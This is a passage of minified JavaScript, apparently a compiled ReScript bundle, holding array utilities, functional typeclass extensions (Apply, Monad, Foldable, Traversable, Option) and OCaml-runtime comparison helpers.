Array(t),r=0;r<t;++r)e[r]=n;return e},n.range=function(t,n){var e=n-t|0;if(e<0)return[];for(var r=new Array(e+1|0),o=0;o<=e;++o)r[o]=t+o|0;return r},n.rangeBy=function(t,n,e){var r=n-t|0;if(r<0||e<=0)return[];for(var o=1+(r/e|0)|0,i=new Array(o),a=t,u=0;u<o;++u)i[u]=a,a=a+e|0;return i},n.makeByU=c,n.makeBy=function(t,n){return c(t,r.__1(n))},n.makeByAndShuffleU=l,n.makeByAndShuffle=function(t,n){return l(t,r.__1(n))},n.zip=function(t,n){for(var e=t.length,r=n.length,o=e<r?e:r,i=new Array(o),a=0;a<o;++a)i[a]=[t[a],n[a]];return i},n.zipByU=f,n.zipBy=function(t,n,e){return f(t,n,r.__2(e))},n.unzip=function(t){for(var n=t.length,e=new Array(n),r=new Array(n),o=0;o<n;++o){var i=t[o];e[o]=i[0],r[o]=i[1]}return[e,r]},n.concat=function(t,n){for(var e=t.length,r=n.length,o=new Array(e+r|0),i=0;i<e;++i)o[i]=t[i];for(var a=0;a<r;++a)o[e+a|0]=n[a];return o},n.concatMany=function(t){for(var n=t.length,e=0,r=0;r<n;++r)e=e+t[r].length|0;var o=new Array(e);e=0;for(var i=0;i<n;++i)for(var a=t[i],u=0,s=a.length;u<s;++u)o[e]=a[u],e=e+1|0;return o},n.slice=function(t,n,e){if(e<=0)return[];var r=t.length,o=n<0?a.caml_int_max(r+n|0,0):n,i=r-o|0,u=i<e?i:e;if(u<=0)return[];for(var s=new Array(u),c=0;c<u;++c)s[c]=t[o+c|0];return s},n.sliceToEnd=function(t,n){for(var e=t.length,r=n<0?a.caml_int_max(e+n|0,0):n,o=e-r|0,i=new Array(o),u=0;u<o;++u)i[u]=t[r+u|0];return i},n.fill=function(t,n,e,r){if(!(e<=0)){var o=t.length,i=n<0?a.caml_int_max(o+n|0,0):n,u=o-i|0,s=u<e?u:e;if(!(s<=0))for(var c=i,l=i+s|0;c<l;++c)t[c]=r}},n.blit=function(t,n,e,r,o){var i=t.length,u=e.length,s=n<0?a.caml_int_max(i+n|0,0):n,c=r<0?a.caml_int_max(u+r|0,0):r,l=a.caml_int_min(o,a.caml_int_min(i-s|0,u-c|0));if(c<=s)for(var f=0;f<l;++f)e[f+c|0]=t[f+s|0];else for(var p=l-1|0;p>=0;--p)e[p+c|0]=t[p+s|0]},n.blitUnsafe=function(t,n,e,r,o){if(r<=n)for(var i=0;i<o;++i)e[i+r|0]=t[i+n|0];else for(var a=o-1|0;a>=0;--a)e[a+r|0]=t[a+n|0]},n.forEachU=p,n.forEach=function(t,n){return p(t,r.__1(n))},n.mapU=_,n.map=function(t,n){return _(t,r.__1(n))},n.getByU=d,n.getBy=function(t,n){return d(t,r.__1(n))},n.getIndexByU=v,n.getIndexBy=function(t,n){return v(t,r.__1(n))},n.keepU=m,n.keep=function(t,n){return m(t,r.__1(n))},n.keepWithIndexU=h,n.keepWithIndex=function(t,n){return h(t,r.__2(n))},n.keepMapU=g,n.keepMap=function(t,n){return g(t,r.__1(n))},n.forEachWithIndexU=y,n.forEachWithIndex=function(t,n){return y(t,r.__2(n))},n.mapWithIndexU=$,n.mapWithIndex=function(t,n){return $(t,r.__2(n))},n.partitionU=q,n.partition=function(t,n){return q(t,r.__1(n))},n.reduceU=E,n.reduce=function(t,n,e){return E(t,n,r.__2(e))},n.reduceReverseU=A,n.reduceReverse=function(t,n,e){return A(t,n,r.__2(e))},n.reduceReverse2U=x,n.reduceReverse2=function(t,n,e,o){return x(t,n,e,r.__3(o))},n.reduceWithIndexU=b,n.reduceWithIndex=function(t,n,e){return b(t,n,r.__3(e))},n.joinWithU=S,n.joinWith=function(t,n,e){return S(t,n,r.__1(e))},n.someU=w,n.some=function(t,n){return w(t,r.__1(n))},n.everyU=T,n.every=function(t,n){return T(t,r.__1(n))},n.every2U=M,n.every2=function(t,n,e){return M(t,n,r.__2(e))},n.some2U=G,n.some2=function(t,n,e){return G(t,n,r.__2(e))},n.cmpU=I,n.cmp=function(t,n,e){return I(t,n,r.__2(e))},n.eqU=F,n.eq=function(t,n,e){return F(t,n,r.__2(e))}},function(t,n,e){"use strict";var r=e(1),o=e(83),i=e(10),a=e(25),u=a.Category.id,s=a.Infix.$less$dot;var c={Apply:function(t){var n=i.Apply(t),e=function(t,e){return r._2(n.$less$star$great,r._2(n.$less$$great,a.$$const,t),e)},o=function(t,e){return r._2(n.$less$star$great,r._2(n.$less$$great,(function(t){return a.$$const(u,t)}),t),e)};return{Functions:{I:n,apply_first:e,apply_second:o,apply_both:function(t,e){return r._2(n.$less$star$great,r._2(n.$less$$great,(function(t,n){return[t,n]}),t),e)},lift2:function(t,e,o){return r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o)},lift3:function(t,e,o,i){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o),i)},lift4:function(t,e,o,i,a){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o),i),a)},lift5:function(t,e,o,i,a,u){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o),i),a),u)},Infix:{$less$star:e,$star$great:o}},$less$star:e,$star$great:o}},Monad:function(t){var n=i.Monad(t);return{Functions:n,$great$eq$great:n.$great$eq$great,$less$eq$less:n.$less$eq$less}},Void:function(t){var n=function(n,e){return r._2(t.map,(function(t){return a.$$const(n,t)}),e)},e=function(n,e){return r._2(t.map,(function(t){return a.$$const(e,t)}),n)},o=function(n,e){return r._2(t.map,(function(t){return r._1(t,e)}),n)};return{Functions:{$$void:function(n){return r._2(t.map,(function(t){return a.$$const(void 0,t)}),n)},void_right:n,void_left:e,flap:o},$$great:e,$less$:n,$less$at$great:o}}},l=a.$$const,f=a.flip;n.$$const=l,n.flip=f,n.id=u,n.$less$dot=s,n.Monoid=function(t){var n=i.Magma(t);return{I:n,power:function(e,o){var i=function(o){if(o<=0)return t.empty;if(1===o)return e;if(o%2==0){var a=i(o/2|0);return r._2(n.$less$colon$great,a,a)}var u=i(o/2|0);return r._2(n.$less$colon$great,r._2(n.$less$colon$great,u,u),e)};return i(o)},guard:function(n,e){return n?e:t.empty}}},n.Functor=function(t){return{$$void:function(n){return r._2(t.map,(function(t){return a.$$const(void 0,t)}),n)},void_right:function(n,e){return r._2(t.map,(function(t){return a.$$const(n,t)}),e)},void_left:function(n,e){return r._2(t.map,(function(t){return a.$$const(e,t)}),n)},flap:function(n,e){return r._2(t.map,(function(t){return r._1(t,e)}),n)}}},n.Apply=function(t){var n=i.Apply(t),e=function(t,e){return r._2(n.$less$star$great,r._2(n.$less$$great,a.$$const,t),e)},o=function(t,e){return r._2(n.$less$star$great,r._2(n.$less$$great,(function(t){return a.$$const(u,t)}),t),e)};return{I:n,apply_first:e,apply_second:o,apply_both:function(t,e){return r._2(n.$less$star$great,r._2(n.$less$$great,(function(t,n){return[t,n]}),t),e)},lift2:function(t,e,o){return r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o)},lift3:function(t,e,o,i){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o),i)},lift4:function(t,e,o,i,a){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o),i),a)},lift5:function(t,e,o,i,a,u){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o),i),a),u)},Infix:{$less$star:e,$star$great:o}}},n.Apply$prime=function(t,n){var e=a.Apply({}),o=a.Apply({}),s=i.Apply(e),c=function(t,n){return r._2(s.$less$star$great,r._2(s.$less$$great,a.$$const,t),n)},l=function(t,n){return r._2(s.$less$star$great,r._2(s.$less$$great,(function(t){return a.$$const(u,t)}),t),n)},f=function(t,n,e){return r._2(s.$less$star$great,r._2(s.$less$$great,t,n),e)},p={I:s,apply_first:c,apply_second:l,apply_both:function(t,n){return r._2(s.$less$star$great,r._2(s.$less$$great,(function(t,n){return[t,n]}),t),n)},lift2:f,lift3:function(t,n,e,o){return r._2(s.$less$star$great,r._2(s.$less$star$great,r._2(s.$less$$great,t,n),e),o)},lift4:function(t,n,e,o,i){return r._2(s.$less$star$great,r._2(s.$less$star$great,r._2(s.$less$star$great,r._2(s.$less$$great,t,n),e),o),i)},lift5:function(t,n,e,o,i,a){return r._2(s.$less$star$great,r._2(s.$less$star$great,r._2(s.$less$star$great,r._2(s.$less$star$great,r._2(s.$less$$great,t,n),e),o),i),a)},Infix:{$less$star:c,$star$great:l}},_=i.Apply(t),d=function(t,n){return r._2(_.$less$star$great,r._2(_.$less$$great,a.$$const,t),n)},v=function(t,n){return r._2(_.$less$star$great,r._2(_.$less$$great,(function(t){return a.$$const(u,t)}),t),n)},m=function(t,n){return r._2(_.$less$star$great,r._2(_.$less$$great,(function(t,n){return[t,n]}),t),n)};return{F:e,F$prime:o,Apply_F:p,Apply_A:{I:_,apply_first:d,apply_second:v,apply_both:m,lift2:function(t,n,e){return r._2(_.$less$star$great,r._2(_.$less$$great,t,n),e)},lift3:function(t,n,e,o){return r._2(_.$less$star$great,r._2(_.$less$star$great,r._2(_.$less$$great,t,n),e),o)},lift4:function(t,n,e,o,i){return r._2(_.$less$star$great,r._2(_.$less$star$great,r._2(_.$less$star$great,r._2(_.$less$$great,t,n),e),o),i)},lift5:function(t,n,e,o,i,a){return r._2(_.$less$star$great,r._2(_.$less$star$great,r._2(_.$less$star$great,r._2(_.$less$star$great,r._2(_.$less$$great,t,n),e),o),i),a)},Infix:{$less$star:d,$star$great:v}},apply_const:function(t,n){return r._3(o.apply,d,t,n)},apply_first:function(t,n,e){return r._1(f(d,t,n),e)},apply_second:function(t,n,e){return r._1(f(v,t,n),e)},apply_both:function(t,n,e){return r._1(f(m,t,n),e)}}},n.Applicative=function(t){var n=i.Apply(t);return{I:n,liftA1:function(e,o){return r._2(n.$less$star$great,r._1(t.pure,e),o)},when_:function(n,e){return n?e:r._1(t.pure,void 0)},unless:function(n,e){return n?r._1(t.pure,void 0):e}}},n.Monad=function(t){var n=i.Monad(t),e=i.Apply(t),o=function(n,e){return n?e:r._1(t.pure,void 0)},a=function(n,e){return n?r._1(t.pure,void 0):e};return{I:n,A:{I:e,liftA1:function(n,o){return r._2(e.$less$star$great,r._1(t.pure,n),o)},when_:o,unless:a},flatten:function(t){return r._2(n.$great$great$eq,t,u)},compose_kliesli:function(t,e,o){return r._2(n.$great$great$eq,r._1(t,o),e)},compose_kliesli_flipped:function(t,e,o){return r._2(n.$eq$less$less,t,r._1(e,o))},if_m:function(t,e,o){return r._2(n.$great$great$eq,t,(function(t){return t?e:o}))},liftM1:function(e,o){return r._2(n.$great$great$eq,o,(function(n){return r._1(t.pure,r._1(e,n))}))},ap:function(e,o){return r._2(n.$great$great$eq,e,(function(e){return r._2(n.$great$great$eq,o,(function(n){return r._1(t.pure,r._1(e,n))}))}))},when_:function(t,e){return r._2(n.$great$great$eq,t,(function(t){return o(t,e)}))},unless:function(t,e){return r._2(n.$great$great$eq,t,(function(t){return a(t,e)}))}}},n.Foldable=function(t){return{Semigroup:function(n){var e=r._1(t.Fold_Map_Any,o.Monoid),a=i.Magma(n),s=function(t,n,o){var i=r._2(e.fold_map,(function(e){return{_0:function(o){return r._2(a.$less$colon$great,r._2(a.$less$colon$great,t,r._1(n,e)),o)}}}),o);return r._1(i._0,t)};return{FM:e,I:a,surround_map:s,surround:function(t,n){return s(t,u,n)}}},Monoid:function(n){var e=r._1(t.Fold_Map,n),o=i.Magma(n),a=r._1(e.fold_map,u);return{FM:e,I:o,fold:a,intercalate:function(e,i){return r._3(t.fold_left,(function(t,n){return t.init?{init:!1,acc:n}:{init:!1,acc:r._2(o.$less$colon$great,r._2(o.$less$colon$great,t.acc,e),n)}}),{init:!0,acc:n.empty},i).acc}}},Applicative:function(n){var e=i.Apply(n),o=function(t,n){return r._2(e.$less$star$great,r._2(e.$less$$great,a.$$const,t),n)},c=function(t,n){return r._2(e.$less$star$great,r._2(e.$less$$great,(function(t){return a.$$const(u,t)}),t),n)},l=function(e,o){return r._3(t.fold_right,r._2(s,c,e),r._1(n.pure,void 0),o)};return{Fn:{I:e,apply_first:o,apply_second:c,apply_both:function(t,n){return r._2(e.$less$star$great,r._2(e.$less$$great,(function(t,n){return[t,n]}),t),n)},lift2:function(t,n,o){return r._2(e.$less$star$great,r._2(e.$less$$great,t,n),o)},lift3:function(t,n,o,i){return r._2(e.$less$star$great,r._2(e.$less$star$great,r._2(e.$less$$great,t,n),o),i)},lift4:function(t,n,o,i,a){return r._2(e.$less$star$great,r._2(e.$less$star$great,r._2(e.$less$star$great,r._2(e.$less$$great,t,n),o),i),a)},lift5:function(t,n,o,i,a,u){return r._2(e.$less$star$great,r._2(e.$less$star$great,r._2(e.$less$star$great,r._2(e.$less$star$great,r._2(e.$less$$great,t,n),o),i),a),u)},Infix:{$less$star:o,$star$great:c}},traverse$prime:l,sequence$prime:function(t){return l(u,t)}}},Plus:function(n){return{one_of:function(e){return r._3(t.fold_right,n.alt,n.empty,e)}}},Monad:function(n){var e=i.Monad(n);return{I:e,fold_monad:function(o,i,u){return r._3(t.fold_left,(function(t,n){return r._2(e.$great$great$eq,t,(function(t){return a.flip(o,n,t)}))}),r._1(n.pure,i),u)}}}}},n.Traversable=function(t){return{Internal:{apply_state:function(t,n){return r._1(t,n)},State_Left:function(t){var n=function(t,n,e){var o=r._1(n,e);return{accum:o.accum,value:r._1(t,o.value)}},e=function(t,n,e){var o=r._1(t,e),i=r._1(n,o.accum);return{accum:i.accum,value:r._1(o.value,i.value)}};return{Functor:{map:n},Apply:{map:n,apply:e},Applicative:{map:n,apply:e,pure:function(t,n){return{accum:n,value:t}}}}},State_Right:function(t){var n=function(t,n,e){var o=r._1(n,e);return{accum:o.accum,value:r._1(t,o.value)}},e=function(t,n,e){var o=r._1(n,e),i=r._1(t,o.accum);return{accum:i.accum,value:r._1(i.value,o.value)}};return{Functor:{map:n},Apply:{map:n,apply:e},Applicative:{map:n,apply:e,pure:function(t,n){return{accum:n,value:t}}}}},Map_Accum:function(t,n){var e=function(t,n,e){var o=r._1(n,e);return{accum:o.accum,value:r._1(t,o.value)}},o=function(t,n,e){var o=r._1(t,e),i=r._1(n,o.accum);return{accum:i.accum,value:r._1(o.value,i.value)}},i={map:e,apply:o,pure:function(t,n){return{accum:n,value:t}}},a={Functor:{map:e},Apply:{map:e,apply:o},Applicative:i},u=function(t,n,e){var o=r._1(n,e);return{accum:o.accum,value:r._1(t,o.value)}},s=function(t,n,e){var o=r._1(n,e),i=r._1(t,o.accum);return{accum:i.accum,value:r._1(i.value,o.value)}},c={map:u,apply:s,pure:function(t,n){return{accum:n,value:t}}},l={Functor:{map:u},Apply:{map:u,apply:s},Applicative:c},f=r._1(n,i),p=r._1(n,c);return{SL:a,SR:l,TSL:f,TSR:p,map_accum_left:function(t,n,e){return r._3(f.traverse,(function(n,e){return r._2(t,e,n)}),e,n)},map_accum_right:function(t,n,e){return r._3(p.traverse,(function(n,e){return r._2(t,e,n)}),e,n)}}}},Scan:function(n){var e=function(t,n,e){var o=r._1(n,e);return{accum:o.accum,value:r._1(t,o.value)}},o=function(t,n,e){var o=r._1(t,e),i=r._1(n,o.accum);return{accum:i.accum,value:r._1(o.value,i.value)}},i={map:e,apply:o,pure:function(t,n){return{accum:n,value:t}}},a={Functor:{map:e},Apply:{map:e,apply:o},Applicative:i},u=function(t,n,e){var o=r._1(n,e);return{accum:o.accum,value:r._1(t,o.value)}},s=function(t,n,e){var o=r._1(n,e),i=r._1(t,o.accum);return{accum:i.accum,value:r._1(i.value,o.value)}},c={map:u,apply:s,pure:function(t,n){return{accum:n,value:t}}},l={Functor:{map:u},Apply:{map:u,apply:s},Applicative:c},f=r._1(t,i),p=r._1(t,c),_=function(t,n,e){return r._3(f.traverse,(function(n,e){return r._2(t,e,n)}),e,n)},d=function(t,n,e){return r._3(p.traverse,(function(n,e){return r._2(t,e,n)}),e,n)};return{MA:{SL:a,SR:l,TSL:f,TSR:p,map_accum_left:_,map_accum_right:d},scan_left:function(t,n,e){return r._3(_,(function(n,e){var o=r._2(t,n,e);return{accum:o,value:o}}),n,e).value},scan_right:function(t,n,e){return r._3(d,(function(n,e){var o=r._2(t,e,n);return{accum:o,value:o}}),n,e).value}}}}},n.Infix=c},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(50),a=e(30),u=e(15),s=e(89),c=e(126),l=e(8),f=e(9),p=e(78),_=e(6),d=e(33),v=e(51),m=e(79),h=e(90),g=e(11),y=e(68);function $(t,n){if(void 0!==n&&void 0!==t)return function(e){return a.Infix.$great$great(n,t,e)}}var E={compose:$},A=e(52).SemigroupoidExtensions(E);function x(t,n){if(void 0!==n)return o.some(r._1(t,o.valFromOption(n)))}var b={map:x},T=_.FunctorExtensions(b),w=i.Apply.apply,O={map:x,apply:w},M=l.ApplyExtensions(O);function G(t){return o.some(t)}var F={map:x,apply:w,pure:G},I=g.ApplicativeExtensions(F);function q(t,n){if(void 0!==t)return r._1(n,o.valFromOption(t))}var S={map:x,apply:w,pure:G,flat_map:q},k=f.MonadExtensions(S);function B(t,n){if(void 0===t)return void 0!==n?{TAG:1,_0:o.valFromOption(n)}:void 0;var e=o.valFromOption(t);return void 0!==n?{TAG:2,_0:e,_1:o.valFromOption(n)}:{TAG:0,_0:e}}function R(t,n,e){return x(t,B(n,e))}var W={map:x,align:B,alignWith:R};v.SemialignExtensions(W);var N={map:x,align:B,alignWith:R,nil:void 0};c.AlignExtensions(N);var j=d.FoldableExtensions(i.Foldable);function D(t,n){return void 0!==t?t:n}var L={append:D},U={append:D,empty:void 0},C=u.AltExtensions(i.Alt);function z(t,n,e){return void 0!==n?void 0!==e&&r._2(t,o.valFromOption(n),o.valFromOption(e)):void 0===e}s.PlusExtensions(i.Plus),h.AlternativeExtensions(i.Alternative);var P=A.andThen,X=T.BsFunctorExtensions,K=T.flipMap,J=T.$$void,V=T.voidRight,H=T.voidLeft,Q=T.flap,Y=M.BsApplyExtensions,Z=M.applyFirst,tt=M.applySecond,nt=M.map2,et=M.map3,rt=M.map4,ot=M.map5,it=M.tuple2,at=M.tuple3,ut=M.tuple4,st=M.tuple5,ct=M.mapTuple2,lt=M.mapTuple3,ft=M.mapTuple4,pt=M.mapTuple5,_t=I.BsApplicativeExtensions,dt=I.liftA1,vt=k.BsMonadExtensions,mt=k.flatMap,ht=k.flatten,gt=k.composeKleisli,yt=k.flipComposeKleisli,$t=k.liftM1,Et=k.when_,At=k.unless,xt=j.BsFoldableExtensions,bt=j.any,Tt=j.all,wt=j.containsBy,Ot=j.contains,Mt=j.indexOfBy,Gt=j.indexOf,Ft=j.minBy,It=j.min,qt=j.maxBy,St=j.max,kt=j.countBy,Bt=j.length,Rt=j.size,Wt=j.count,Nt=j.forEach,jt=j.forEachWithIndex,Dt=j.find,Lt=j.findWithIndex,Ut=j.toList,Ct=j.toArray,zt=j.FoldableSemigroupExtensions,Pt=j.FoldableMonoidExtensions,Xt=j.foldMap,Kt=j.foldWithMonoid,Jt=j.intercalate,Vt=j.FoldableApplicativeExtensions,Ht=j.FoldableMonadExtensions,Qt=j.FoldableEqExtensions,Yt=j.FoldableOrdExtensions,Zt=C.orElse,tn=i.Traversable,nn=i.Ord;n.compose=$,n.Semigroupoid=E,n.andThen=P,n.map=x,n.Functor=b,n.BsFunctorExtensions=X,n.flipMap=K,n.$$void=J,n.voidRight=V,n.voidLeft=H,n.flap=Q,n.apply=w,n.Apply=O,n.BsApplyExtensions=Y,n.applyFirst=Z,n.applySecond=tt,n.map2=nt,n.map3=et,n.map4=rt,n.map5=ot,n.tuple2=it,n.tuple3=at,n.tuple4=ut,n.tuple5=st,n.mapTuple2=ct,n.mapTuple3=lt,n.mapTuple4=ft,n.mapTuple5=pt,n.pure=G,n.Applicative=F,n.BsApplicativeExtensions=_t,n.liftA1=dt,n.bind=q,n.Monad=S,n.BsMonadExtensions=vt,n.flatMap=mt,n.flatten=ht,n.composeKleisli=gt,n.flipComposeKleisli=yt,n.liftM1=$t,n.when_=Et,n.unless=At,n.align=B,n.alignWith=R,n.Semialign=W,n.Align=N,n.foldLeft=function(t,n){return function(e){return i.Foldable.fold_left(t,n,e)}},n.foldRight=function(t,n){return function(e){return i.Foldable.fold_right(t,n,e)}},n.Foldable=void 0,n.BsFoldableExtensions=xt,n.any=bt,n.all=Tt,n.containsBy=wt,n.contains=Ot,n.indexOfBy=Mt,n.indexOf=Gt,n.minBy=Ft,n.min=It,n.maxBy=qt,n.max=St,n.countBy=kt,n.length=Bt,n.size=Rt,n.count=Wt,n.forEach=Nt,n.forEachWithIndex=jt,n.find=Dt,n.findWithIndex=Lt,n.toList=Ut,n.toArray=Ct,n.FoldableSemigroupExtensions=zt,n.FoldableMonoidExtensions=Pt,n.foldMap=Xt,n.foldWithMonoid=Kt,n.intercalate=Jt,n.FoldableApplicativeExtensions=Vt,n.FoldableMonadExtensions=Ht,n.FoldableEqExtensions=Qt,n.FoldableOrdExtensions=Yt,n.alt=D,n.altLazy=function(t,n){return void 0!==t?t:r._1(n,void 0)},n.Semigroup_Any=L,n.Monoid_Any=U,n.Alt=void 0,n.orElse=Zt,n.Plus=void 0,n.Alternative=void 0,n.Traversable=tn,n.eqBy=z,n.eq=function(t,n,e){var o=i.Eq(t);return r._2(o.eq,n,e)},n.Eq=function(t){return{eq:function(n,e){return z(t.eq,n,e)}}},n.Ord=nn,n.showBy=function(t,n){return void 0!==n?"Some("+r._1(t,o.valFromOption(n))+")":"None"},n.show=function(t,n){var e=i.Show(t);return r._1(e.show,n)},n.Show=void 0,n.WithSemigroup=function(t){var n=i.Semigroup(t),e=m.SemigroupExtensions(n),r=i.Monoid(t),o=p.MonoidExtensions(r);return{Semigroup:n,concatNamed:e.concatNamed,Monoid:r,BsMonoidExtensions:o.BsMonoidExtensions,guard:o.guard,power:o.power}},n.WithApplicative=function(t){var n=i.Traversable(t);return y.TraversableExtensions(n),{Traversable:n}}},function(t,n,e){"use strict";var r=e(1);n.AltExtensions=function(t){return{orElse:function(n,e){return r._2(t.alt,e,n)}}},n.AltInfix=function(t){return{$less$pipe$great:t.alt}}},function(t,n,e){"use strict";var r=e(17),o=function(t,n){for(var e in t)n(e)};function i(t,n){if(t===n)return 0;var e=typeof t,o=typeof n;switch(e){case"boolean":if("boolean"===o)return r.caml_bool_compare(t,n);break;case"function":if("function"===o)throw{RE_EXN_ID:"Invalid_argument",_1:"compare: functional value",Error:new Error};break;case"number":if("number"===o)return r.caml_int_compare(t,n);break;case"string":return"string"===o?r.caml_string_compare(t,n):1;case"undefined":return-1}switch(o){case"string":return-1;case"undefined":return 1;default:if("boolean"===e)return 1;if("boolean"===o)return-1;if("function"===e)return 1;if("function"===o)return-1;if("number"===e)return null===n||void 0!==n.BS_PRIVATE_NESTED_SOME_NONE?1:-1;if("number"===o)return null===t||void 0!==t.BS_PRIVATE_NESTED_SOME_NONE?-1:1;if(null===t)return void 0!==n.BS_PRIVATE_NESTED_SOME_NONE?1:-1;if(null===n)return void 0!==t.BS_PRIVATE_NESTED_SOME_NONE?-1:1;if(void 0!==t.BS_PRIVATE_NESTED_SOME_NONE)return void 0!==n.BS_PRIVATE_NESTED_SOME_NONE?a(t,n):-1;var u=0|t.TAG,s=0|n.TAG;if(248===u)return r.caml_int_compare(t[1],n[1]);if(251===u)throw{RE_EXN_ID:"Invalid_argument",_1:"equal: abstract value",Error:new Error};if(u!==s)return u<s?-1:1;var c=0|t.length,l=0|n.length;if(c===l){if(!Array.isArray(t))return t instanceof Date&&n instanceof Date?t-n:a(t,n);for(var f=0;;){var p=f;if(p===c)return 0;var _=i(t[p],n[p]);if(0!==_)return _;f=p+1|0}}else if(c<l)for(var d=0;;){var v=d;if(v===c)return-1;var m=i(t[v],n[v]);if(0!==m)return m;d=v+1|0}else for(var h=0;;){var g=h;if(g===l)return 1;var y=i(t[g],n[g]);if(0!==y)return y;h=g+1|0}}}function a(t,n){var e={contents:void 0},a={contents:void 0},u=function(t,n){var e=t[2],r=t[1];if(!r.hasOwnProperty(n)||i(t[0][n],r[n])>0){var o=e.contents;return void 0!==o&&n>=o?void 0:void(e.contents=n)}},s=[t,n,a],c=[n,t,e];o(t,(function(t){return u(s,t)})),o(n,(function(t){return u(c,t)}));var l=e.contents,f=a.contents;return void 0!==l?void 0!==f?r.caml_string_compare(l,f):-1:void 0!==f?1:0}function u(t,n){if(t===n)return!0;var e=typeof t;if("string"===e||"number"===e||"boolean"===e||"undefined"===e||null===t)return!1;var r=typeof n;if("function"===e||"function"===r)throw{RE_EXN_ID:"Invalid_argument",_1:"equal: functional value",Error:new Error};if("number"===r||"undefined"===r||null===n)return!1;var i=0|t.TAG,a=0|n.TAG;if(248===i)return t[1]===n[1];if(251===i)throw{RE_EXN_ID:"Invalid_argument",_1:"equal: abstract value",Error:new Error};if(i!==a)return!1;var s=0|t.length;if(s!==(0|n.length))return!1;if(!Array.isArray(t)){if(t instanceof Date&&n instanceof Date)return!(t>n||t<n);var c={contents:!0};return o(t,(function(t){n.hasOwnProperty(t)||(c.contents=!1)})),c.contents&&o(n,(function(e){t.hasOwnProperty(e)&&u(n[e],t[e])||(c.contents=!1)})),c.contents}for(var l=0;;){var f=l;if(f===s)return!0;if(!u(t[f],n[f]))return!1;l=f+1|0}}n.caml_obj_dup=function(t){if(Array.isArray(t)){for(var n=t.length,e=new Array(n),r=0;r<n;++r)e[r]=t[r];return void 0!==t.TAG&&(e.TAG=t.TAG),e}return Object.assign({},t)},n.update_dummy=function(t,n){if(Array.isArray(n)){for(e=0;e<n.length;++e)t[e]=n[e];void 0!==n.TAG&&(t.TAG=n.TAG)}else for(var e in n)t[e]=n[e]},n.caml_compare=i,n.caml_equal=u,n.caml_equal_null=function(t,n){return null!==n?u(t,n):t===n},n.caml_equal_undefined=function(t,n){return void 0!==n?u(t,n):t===n},n.caml_equal_nullable=function(t,n){return null==n?t===n:u(t,n)},n.caml_notequal=function(t,n){return!u(t,n)},n.caml_greaterequal=function(t,n){return i(t,n)>=0},n.caml_greaterthan=function(t,n){return i(t,n)>0},n.caml_lessthan=function(t,n){return i(t,n)<0},n.caml_lessequal=function(t,n){return i(t,n)<=0},n.caml_min=function(t,n){return i(t,n)<=0?t:n},n.caml_max=function(t,n){return i(t,n)>=0?t:n}},function(t,n,e){"use strict";function r(t,n){return t<n?-1:t===n?0:1}var o=r,i=r;n.caml_int_compare=r,n.caml_bool_compare=function(t,n){return t?n?0:1:n?-1:0},n.caml_float_compare=function(t,n){return t===n?0:t<n?-1:t>n||t==t?1:n==n?-1:0},n.caml_nativeint_compare=o,n.caml_string_compare=function(t,n){return t===n?0:t<n?-1:1},n.caml_int32_compare=i,n.caml_bool_min=function(t,n){return t?n:t},n.caml_int_min=function(t,n){return t<n?t:n},n.caml_float_min=function(t,n){return t<n?t:n},n.caml_string_min=function(t,n){return t<n?t:n},n.caml_nativeint_min=function(t,n){return t<n?t:n},n.caml_int32_min=function(t,n){return t<n?t:n},n.caml_bool_max=function(t,n){return t||n},n.caml_int_max=function(t,n){return t>n?t:n},n.caml_float_max=function(t,n){return t>n?t:n},n.caml_string_max=function(t,n){return t>n?t:n},n.caml_nativeint_max=function(t,n){return t>n?t:n},n.caml_int32_max=function(t,n){return t>n?t:n}},function(t,n,e){"use strict";var r=e(2),o=e(61),i=o.create("Caml_js_exceptions.Error");n.$$Error=i,n.internalToOCamlException=function(t){return o.caml_is_extension(t)?t:{RE_EXN_ID:i,_1:t}},n.caml_as_js_exn=function(t){if(t.RE_EXN_ID===i)return r.some(t._1)}},function(t,n,e){"use strict";var r=e(1),o=e(22),i=e(12),a=e(2),u=e(65),s=e(26),c=e(15),l=e(8),f=e(9),p=e(6),_=e(33),d=e(11),v=e(69),m={append:i.concat},h=v.SemigroupAnyExtensions(m),g=u.Functor.map,y={map:g},$=p.FunctorExtensions(y),E=u.Apply.apply,A={map:g,apply:E},x=l.ApplyExtensions(A);function b(t){return[t]}var T={map:g,apply:E,pure:b},w=d.ApplicativeExtensions(T),O=u.Monad.flat_map,M={map:g,apply:E,pure:b,flat_map:O},G=f.MonadExtensions(M),F=u.Alt.alt,I={map:g,alt:F},q=c.AltExtensions(I),S=u.Invariant.imap,k={imap:S},B=u.Extend.extend,R={map:g,extend:B},W=u.Foldable.fold_left,N=u.Foldable.fold_right,j={fold_left:W,fold_right:N,Fold_Map:u.Foldable.Fold_Map,Fold_Map_Any:u.Foldable.Fold_Map_Any,Fold_Map_Plus:u.Foldable.Fold_Map_Plus},D=_.FoldableExtensions(j),L=D.intercalate;function U(t,n,e){for(;;){var o=e,u=n,s=i.get(u,0),c=i.get(o,0);if(void 0===s)return void 0===c;if(void 0===c)return!1;if(!r._2(t,a.valFromOption(s),a.valFromOption(c)))return!1;e=i.sliceToEnd(o,1),n=i.sliceToEnd(u,1)}}function C(t,n){var e=r._1(L,s.Monoid);return"["+r._2(e,", ",r._2(g,t,n))+"]"}var 